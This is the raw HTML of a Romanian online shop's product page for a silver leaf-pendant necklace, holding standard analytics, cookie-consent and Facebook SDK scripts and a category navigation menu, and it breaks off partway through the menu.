

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.diamanti.ro/lantisor-din-argint-cu-pandantiv-frunza-model-diamanti-dia36499
body_size: 23062
content:
<!DOCTYPE html>
<html dir="ltr" lang="ro" class="webkit chrome chrome131 mac journal-desktop is-guest skin-103 responsive-layout extended-layout header-center header-center-sticky backface product-grid-second-image product-list-second-image hide-cart product-page product-page-7234 layout-2 route-product-product oc2" data-j2v="2.7.6">
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
<script type="text/javascript" nitro-exclude="">
                            // Google Marketing Tools - Declare basic variables
                            var dataLayer = [];
					        var dataLayer_setup_link = 'https://www.diamanti.ro/index.php?route=extension/module/gmt_datalayer/setup&v=ee3f94b1-e056-43f9-bb57-1e6e4f3e74be';
					        var gmt_language = 'ro';
							var is_debug_enabled = false;
                			var is_google_consent_enabled = true;
							var admin_url = 'https://www.diamanti.ro/admin/index.php?route=extension/module/google_all';
							var track_api_url = 'https://www.diamanti.ro/index.php?route=extension/module/gmt_datalayer/save_order_tracking_status';
							var gc_settings = {"languages":{"ro":{"popup_title":"","button_configure_title":"Set\u0103ri cookie","popup_explain":"<p><span style=\"caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); font-family: Helvetica;\">Folosim module cookie \u0219i alte tehnologii similare pentru a men\u021bine site-ul sigur \u0219i rapid, pentru a m\u0103sura performan\u021ba, pentru a oferi o experien\u021b\u0103 de cump\u0103r\u0103turi personalizat\u0103 \u0219i publicitate personalizat\u0103. Pentru a face acest lucru, colect\u0103m informa\u021bii despre utilizatori, comportamentul lor \u0219i dispozitivele lor.&nbsp;<\/span><span style=\"caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); font-family: Helvetica;\">Po\u021bi modifica set\u0103rile cookie-urilor individuale f\u0103c\u00e2nd clic pe butonul \"<span style=\"font-weight: bold;\">Configurare<\/span>\". Pentru a-\u021bi da consim\u021b\u0103m\u00e2ntul pentru instalarea de fi\u0219iere cookie din toate categoriile indicate mai sus pe dispozitivul t\u0103u final,&nbsp;clic pe butonul \"<span style=\"font-weight: bold;\">Accept\u0103 cookie-uri<\/span>\".<\/span><br><\/p><p><\/p>","link_title":"","button_accept_all":"Accept\u0103 cookie-uri","button_accept_selection":"Accept\u0103 selec\u021bia","button_configure":"Configurare","button_refuse_text":"Refuz","necessary_label":"Cookie-uri necesare","necessary_explain":"<span style=\"color: rgb(0, 0, 0); font-size: 13px;\">Sunt cookie-uri anonime necesare pentru navigarea pe site.<\/span>","preferences_label":"Cookie-uri de preferin\u021be","preferences_explain":"<span style=\"color: rgb(0, 0, 0); font-size: 13px;\">Sunt cookie-uri anonime prin care salv\u0103m preferin\u021bele tale legate de utilizarea \u0219i func\u021bionarea site-ului.<\/span>","statistics_label":"Cookie-uri statistici","statistics_explain":"<span style=\"color: rgb(0, 0, 0); font-size: 13px;\">Sunt cookie-uri anonime prin care analizam date despre pagini vizualizate, traseul si actiunile utilizatorilor in site.<\/span><br>","marketing_label":"Cookie-uri marketing","marketing_explain":"<span style=\"color: rgb(0, 0, 0); font-size: 13px;\">Aceste cookie-uri sunt utilizate \u00een scopul afi\u0219\u0103rii bannerelor cu cele mai bune promo\u021bii, dar mai ales \u00een adaptarea \u0219i personalizarea reclamelor tale.<\/span>","link_href":"https:\/\/www.diamanti.ro\/politica-de-confidentialitate"}},"gdpr_button_position":"bottom_left","gdpr_button_configuration":true,"gdpr_popup_position":"bottom_left","gdpr_bar_text_button_configure":"63b0cc","gdpr_bar_background_button_refuse":"c3c8c9","gdpr_bar_text_button_refuse":"ffffff","gdpr_bar_main_color":"924051","gdpr_button_icon_color":"63b0cc","gdpr_bar_background_button_configure":"ffffff","gdpr_bar_background":"f5f5f5","gdpr_bar_color":"924051","gdpr_bar_button_accept_all_color":"ffffff","gdpr_bar_button_accept_selection_color":"63b0cc","gdpr_bar_text_button_accept_selection":"ffffff","gdpr_bar_necessary_checkbox_color":"63b0cc","gdpr_bar_preferences_checkbox_color":"63b0cc","gdpr_bar_statistics_checkbox_color":"63b0cc","gdpr_bar_marketing_checkbox_color":"63b0cc"};
                     </script><script type="text/javascript" nitro-exclude="">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
					})(window,document,'script','dataLayer','GTM-T9P4RSQ');</script><script type="text/javascript" nitro-exclude="" src="https://www.diamanti.ro/catalog/view/javascript/devmanextensions_gmt/data-layer-events.js?v=13.3.1"></script><script type="text/javascript" nitro-exclude="">
                    var scriptElement = document.createElement("script");
                    scriptElement.src = "https://www.diamanti.ro/catalog/view/javascript/devmanextensions_gmt/gmt-library.js?v=13.3.1";
                    scriptElement.setAttribute("nitro-exclude", "");

                    var _GoogleMarketingTools;

                    scriptElement.onload = function() {
                        if (typeof GoogleMarketingTools === "undefined") {
                            console.error("GoogleMarketingTools error: JS Library GoogleMarketingTools not loaded.");
                        } else {
                            var google_marketing_tools_settings = {
                                "lang" : gmt_language,
                                "isDebugEnabled": is_debug_enabled,
                                "adminUrl": admin_url,
                                "trackApiUrl": track_api_url,
                                "isGoogleConsentEnabled": is_google_consent_enabled,
                                "googleConsentSettings": {
                                    "buttonConfiguration": gc_settings.gdpr_button_configuration,
                                    "consentPopupPosition": gc_settings.gdpr_popup_position,
                                    "consentPopupButtonConfigPosition": gc_settings.gdpr_button_position,
                                    "mainColor": gc_settings.gdpr_bar_main_color,
                                    "configurationButtonSvgColor": gc_settings.gdpr_button_icon_color,
                                    "configurationButtonColor": gc_settings.gdpr_bar_background_button_configure,
                                    "configurationButtonTextColor": gc_settings.gdpr_bar_text_button_configure,
                                    "refuseButtonBackgroundColor": gc_settings.gdpr_bar_background_button_refuse,
                                    "refuseButtonFontColor": gc_settings.gdpr_bar_text_button_refuse,
                                    "popupBackground": gc_settings.gdpr_bar_background,
                                    "popupFontColor": gc_settings.gdpr_bar_color,
                                    "buttonAcceptAllFontColor": gc_settings.gdpr_bar_button_accept_all_color,                                    
                                    "acceptSelectionButtonBackgroundColor": gc_settings.gdpr_bar_button_accept_selection_color,
                                    "acceptSelectionButtonFontColor": gc_settings.gdpr_bar_text_button_accept_selection,
                                    "necessaryCheckboxColor": gc_settings.gdpr_bar_necessary_checkbox_color,
                                    "preferencesCheckboxColor": gc_settings.gdpr_bar_preferences_checkbox_color,
                                    "statisticsCheckboxColor": gc_settings.gdpr_bar_statistics_checkbox_color,
                                    "marketingCheckboxColor": gc_settings.gdpr_bar_marketing_checkbox_color,                                    
                                    "languages": gc_settings.languages
                                }
                            };
                        
                            _GoogleMarketingTools = new GoogleMarketingTools(google_marketing_tools_settings);
                                    
                            var xhr = new XMLHttpRequest();
                            
                            xhr.open("POST", dataLayer_setup_link);
                            xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded;charset=UTF-8");
                            xhr.responseType = "json";
                            
                            xhr.onload = function() {
                                if (xhr.readyState === xhr.DONE && xhr.status === 200) {
                                    var result = xhr.response;
                                    googleMarketingTools_Start(result);
                                }
                            };

                            xhr.send("gmt_setup=true");
                        }
                    };
                
                    document.head.appendChild(scriptElement);
                </script><script type="text/javascript" nitro-exclude="">
                    function gmt_facebook_track(data) {
                        var xhr = new XMLHttpRequest();
                        xhr.open("POST", 'index.php?route=extension/module/gmt_facebook/track');
                        xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded;charset=UTF-8");
                        xhr.responseType = 'json';
                        xhr.onload = function() {
                            if (xhr.readyState === xhr.DONE && xhr.status === 200) {
                            }
                        };
                     
                        xhr.send(JSON.stringify(data));
                    }
                </script><style>
.gmtgc_consent_popup {max-width:400px !important}
</style><!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
<meta charset="UTF-8" />
<meta name="facebook-domain-verification" content="ys73ik6e36boo2ytrcqjwihagppl1v" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<title>Lantisor din argint cu pandantiv frunza model DiAmanti DIA36499</title>
<base href="https://www.diamanti.ro/" />
<meta name="google-site-verification" content="sipbW5YaJc-0PEEuJxg9HPVylxZkH2aLLPoyAYcQJbY" />
<meta name="google-site-verification" content="0RCtjaILDgVkHB8pU1woT6nMmnfVASCyWAmkwm-schk" /> 
<meta name="google-site-verification" content="S6F3hrvOT38c1V0vo3CPUZFiWp0eqD6P3CkG3OpJDdc" />
<meta name="google-site-verification" content="sipbW5YaJc-0PEEuJxg9HPVylxZkH2aLLPoyAYcQJbY" />
<meta name="description" content="Lantisor din argint 925 cu pandantiv frunza model DiAmanti DIA36499" />
<meta name="keywords" content="lantisor argint frunza, lantisor argint, lantisor frunza, frtunza argint, lantisor din argint" />

<link rel="alternate" href="https://www.diamanti.ro/lantisor-din-argint-cu-pandantiv-frunza-model-diamanti-dia36499" hreflang="ro"/>
      
<link href="https://www.diamanti.ro/lantisor-din-argint-cu-pandantiv-frunza-model-diamanti-dia36499" rel="canonical" />
<link href="https://www.diamanti.ro/image/DiAmanti/Favico Dia.png" rel="icon" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat:700,regular%7CDroid+Serif:regular,italic&amp;subset=latin"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/css/j-strap.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/javascript/font-awesome/css/font-awesome.min.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-slider.min.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/lib/owl-carousel/owl.carousel.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/lib/owl-carousel/owl.transitions.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/lib/magnific-popup/magnific-popup.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/javascript/jquery/magnific/magnific-popup.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/javascript/jquery/option-product/dd.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/default/stylesheet/fb_login.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/css/hint.min.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/css/journal.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/css/features.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/css/header.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/css/module.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/css/pages.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/css/account.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/css/blog-manager.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/css/side-column.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/css/product.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/css/category.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/css/footer.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/css/icons.css?j2v=2.7.6"/>
<link rel="stylesheet" href="https://www.diamanti.ro/catalog/view/theme/journal2/css/responsive.css?j2v=2.7.6"/>
<link rel="stylesheet" href="index.php?route=journal2/assets/css&amp;j2v=2.7.6" />
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/javascript/jquery/jquery-2.1.1.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/javascript/bootstrap/js/bootstrap.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/theme/journal2/lib/jquery/jquery-migrate-1.2.1.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-slider.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/javascript/common.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/javascript/jquery/jquery.total-storage.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/theme/journal2/lib/jquery.tabs/tabs.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/theme/journal2/lib/owl-carousel/owl.carousel.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/theme/journal2/lib/magnific-popup/jquery.magnific-popup.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/theme/journal2/lib/actual/jquery.actual.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/theme/journal2/lib/countdown/jquery.countdown.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/theme/journal2/lib/image-zoom/jquery.imagezoom.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/theme/journal2/lib/lazy/jquery.lazy.1.6.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/javascript/jquery/datetimepicker/moment.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/javascript/jquery/option-product/jquery.dd.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/javascript/jquery/jquery.fblogin.js?j2v=2.7.6"></script>
<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/theme/journal2/js/journal.js?j2v=2.7.6"></script>
<!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]-->
<script>
        Journal.NOTIFICATION_BUTTONS = '<div class="notification-buttons"><a class="button notification-cart" href="https://www.diamanti.ro/cosul-meu">Vezi Coșul</a><a class="button notification-checkout" href="https://www.diamanti.ro/finalizare-comanda">Finalizează comanda</a></div>';
</script>


			<script type="text/javascript"><!--
			window.fbAsyncInit = function() {
				FB.init({
					appId      : 317945842065407, // App ID
					status     : true, // check login status
					cookie     : true, // enable cookies to allow the server to access the session
					xfbml      : true  // parse XFBML
				});
			};

			// Load the SDK Asynchronously
			(function(d){
				var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
				js = d.createElement('script'); js.id = id; js.async = true;
				js.src = "//connect.facebook.net/en_US/all.js";
				d.getElementsByTagName('head')[0].appendChild(js);
			}(document));
			//--></script>
			

              
</head>
<body>

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9P4RSQ"
					height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
<!--[if lt IE 9]>
<div class="old-browser">You are using an old browser. Please <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie">upgrade to a newer version</a> or <a href="http://browsehappy.com/">try a different browser</a>.</div>
<![endif]-->
<header class="journal-header-center journal-header-mega nolang-nocurr">

    <div class="journal-top-header j-min z-1"></div>
    <div class="journal-menu-bg j-min z-0"> </div>
    <div class="journal-center-bg j-100 z-0"> </div>

    <div id="header" class="journal-header row z-2">

        <div class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50">
            <div class="links j-min">
                            </div>
        </div>

        <div class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50">
            <div class="links j-min">
                <a href="mailto:office@diamanti.ro"  class="hide-on-phone icon-only"><i style="margin-right: 5px; color: rgb(48, 49, 54); font-size: 19px; top: 4px" data-icon="&#xe67b;"></i><span class="top-menu-link">office@diamanti.ro</span></a>
<span  class="hide-on-phone icon-only no-link"><i style="margin-right: 5px; color: rgb(48, 49, 54); font-size: 16px" data-icon="&#xe6a3;"></i>0377.101.504</span>
<a href="https://www.diamanti.ro/login"  class="hide-on-phone icon-only"><i style="margin-right: 5px; color: rgb(48, 49, 54); font-size: 16px" data-icon="&#xe1b8;"></i><span class="top-menu-link">Contul meu</span></a>
<a href="Contact"  class="hide-on-phone icon-only"><i style="margin-right: 5px; color: rgb(48, 49, 54); font-size: 16px" data-icon="&#xe1b0;"></i><span class="top-menu-link">Contact</span></a>
<a href="https://www.diamanti.ro/index.php?route=account/wishlist"  class="hide-on-phone wishlist-total icon-only"><i style="margin-right: 5px; color: rgb(48, 49, 54); font-size: 16px" data-icon="&#xe662;"></i><span class="top-menu-link">Favorite</span></a>            </div>
        </div>

                <div class="journal-logo j-100 xs-100 sm-100 md-50 lg-30 xl-30">
                        <div id="logo">
                <a href="https://www.diamanti.ro">
                    <img src="https://www.diamanti.ro/image/cache/Genti noi/Logo-Diamanti-nou-2024-_-negru-595x446.gif" width="595" height="446" alt="DiAmanti.ro" title="DiAmanti.ro" />                </a>
            </div>
                    </div>
        <div class="journal-search j-min xs-100 sm-50 md-25 lg-50 xl-50">
                        <div id="search" class="input-group j-min">
  <input type="text" name="search" value="" placeholder="CAUTA PRODUSUL DORIT" autocomplete="off" class="form-control input-lg" />
  <div class="button-search"><button type="button"><i></i></button></div>
</div>                    </div>

        
        
        <div class="journal-cart row j-min xs-100 sm-50 md-25 lg-20 xl-20">
            <div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading" onclick="window.location.href='/cosul-meu'"><a><span id="cart-total" data-loading-text="Încărcare...&nbsp;&nbsp;">0 produs(e) - 0,00 Lei</span> <i></i></a></button>
  <div class="content">
    <ul class="cart-wrapper">
        <li>
      <p class="text-center empty">Coșul este gol!</p>
    </li>
        </ul>
  </div>
</div>
        </div>

        <div class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100">
            <div class="mobile-trigger">MENIU</div>
<ul class="super-menu mobile-menu menu-floated" style="table-layout: ">
        <li class="drop-down float-left">
                <a href="https://www.diamanti.ro/cadouri/reduceri-genti-piele/genti-piele" ><span class="main-menu-text">GENȚI DAMĂ</span></a>
                                                <ul><li><a href="https://www.diamanti.ro/genti-piele/genti-piele-dama" >Genti piele de mana</a></li><li><a href="https://www.diamanti.ro/genti-piele/genti-piele-dama-umar" >Genti piele de umar</a></li><li><a href="https://www.diamanti.ro/genti-piele/plicuri-piele" >Plicuri piele</a></li><li><a href="https://www.diamanti.ro/genti-piele/borsete-dama-piele-naturala" >Borsete piele</a></li><li><a href="https://www.diamanti.ro/genti-piele/genti-piele-dama-office" >Genti piele office </a></li><li><a href="https://www.diamanti.ro/genti-piele/genti-dama-laptop-piele" >Genti piele laptop</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down float-left">
                <a href="https://www.diamanti.ro/cadouri/reduceri-genti-piele/genti-piele-barbati" ><span class="main-menu-text">GENȚI BĂRBAȚI</span></a>
                                                <ul><li><a href="https://www.diamanti.ro/genti-piele-barbati/borsete-piele-barbati" >Borsete piele barbati</a></li><li><a href="https://www.diamanti.ro/genti-piele-barbati/genti-umar-barbati-piele" >Genti umar barbati</a></li><li><a href="https://www.diamanti.ro/genti-piele-barbati/genti-barbati-laptop-piele" >Genti piele laptop</a></li><li><a href="https://www.diamanti.ro/genti-piele-barbati/serviete-piele-barbati" >Serviete piele barbati</a></li><li><a href="https://www.diamanti.ro/genti-piele-barbati/genti-voiaj-piele" >Genti voiaj</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down float-left">
                <a href="https://www.diamanti.ro/cadouri/reduceri-genti-piele/rucsacuri-piele" ><span class="main-menu-text">RUCSACURI</span></a>
                                                <ul><li><a href="https://www.diamanti.ro/rucsacuri-piele/rucsacuri-dama-piele" >Rucsacuri dama piele</a></li><li><a href="https://www.diamanti.ro/rucsacuri-piele/rucsacuri-barbati-piele" >Rucsacuri barbati piele</a></li><li><a href="https://www.diamanti.ro/rucsacuri-piele/rucsacuri-laptop-piele" >Rucsacuri laptop piele</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down float-left">
                <a href="https://www.diamanti.ro/cadouri/reduceri-genti-piele/portofele-din-piele-naturala" ><span class="main-menu-text">PORTOFELE</span></a>
                                                <ul><li><a href="https://www.diamanti.ro/portofele-din-piele-naturala/portofele-piele-dama" >Portofele piele dama</a></li><li><a href="https://www.diamanti.ro/portofele-din-piele-naturala/portofele-piele-barbati" >Portofele piele barbati</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down float-left">
                <a href="https://www.diamanti.ro/cadouri/bijuterii/bijuterii-argint/bijuterii-argint-perle" ><span class="main-menu-text">BIJUTERII PERLE</span></a>
                                                <ul><li><a href="https://www.diamanti.ro/bijuterii-argint-perle/bratari-argint-perle" >Bratari perle</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint-perle/cercei-argint-perle" >Cercei perle</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint-perle/coliere-perle" >Coliere perle</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint-perle/inele-perle-argint" >Inele perle</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint-perle/brose-perle-argint" >Brose perle</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down float-left">
                <a href="https://www.diamanti.ro/cadouri/bijuterii/bijuterii-argint" ><span class="main-menu-text">BIJUTERII ARGINT</span></a>
                                                <ul><li><a href="https://www.diamanti.ro/bijuterii-argint/cercei-argint" >Cercei <i class="menu-plus"></i></a> <span class="mobile-plus">+</span><ul><li><a href="https://www.diamanti.ro/bijuterii-argint/cercei-argint/cercei-argint-surub" >Cercei cu surub</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/cercei-argint/cercei-tortita-argint" >Cercei cu tortita</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/cercei-argint/cercei-ear-cuffs-argint" >Cercei ear cuffs</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/cercei-argint/cercei-lungi-argint" >Cercei lungi</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/cercei-argint/cercei-rotunzi-argint" >Cercei rotunzi</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/cercei-argint/cercei-perle-argint" >Cercei perle</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/cercei-argint/cercei-argint-dubli" >Cercei dubla fata</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/cercei-argint/cercei-nas" >Cercei nas</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/cercei-argint/cercei-copii-argint" >Cercei copii</a></li></ul></li><li><a href="https://www.diamanti.ro/bijuterii-argint/lantisoare-argint" >Lantisoare <i class="menu-plus"></i></a> <span class="mobile-plus">+</span><ul><li><a href="https://www.diamanti.ro/bijuterii-argint/lantisoare-argint/lantisoare-pandantiv-argint" >Lantisoare cu pandantiv</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/lantisoare-argint/coliere-argint" >Coliere</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/lantisoare-argint/coliere-perle-argint" >Coliere perle</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/lantisoare-argint/chokere-argint" >Chokere</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/lantisoare-argint/lanturi-argint" >Lanturi simple</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/lantisoare-argint/lanturi-barbati" >Lanturi barbati</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/lantisoare-argint/pandantive-argint" >Pandantive</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/lantisoare-argint/lantisoare-argint-rodiat" >Lantisoare rodiate</a></li></ul></li><li><a href="https://www.diamanti.ro/bijuterii-argint/inele-argint" >Inele <i class="menu-plus"></i></a> <span class="mobile-plus">+</span><ul><li><a href="https://www.diamanti.ro/bijuterii-argint/inele-argint/inele-argint-cu-pietre" >Inele cu pietre</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/inele-argint/inele-argint-fara-pietre" >Inele fara pietre</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/inele-argint/inele-eternity-argint" >Inele eternity</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/inele-argint/inele-argint-perle" >Inele cu perle</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/inele-argint/inele-logodna-argint" >Inele de logodna</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/inele-argint/inele-midi-argint" >Inele midi</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/inele-argint/verighete-argint" >Verighete</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/inele-argint/inele-argint-barbati" >Inele barbati</a></li></ul></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bratari-argint" >Bratari <i class="menu-plus"></i></a> <span class="mobile-plus">+</span><ul><li><a href="https://www.diamanti.ro/bijuterii-argint/bratari-argint/bratari-lant-argint" >Bratari pe lant</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bratari-argint/bratari-tennis-argint" >Bratari tennis</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bratari-argint/bratari-fixe-argint" >Bratari fixe</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bratari-argint/bratari-perle-argint" >Bratari perle</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bratari-argint/bratari-snur" >Bratari cu snur</a></li><li><a href="https://www.diamanti.ro/bijuterii-argint/bratari-argint/bratari-argint-picior" >Bratari de picior</a></li><li><a 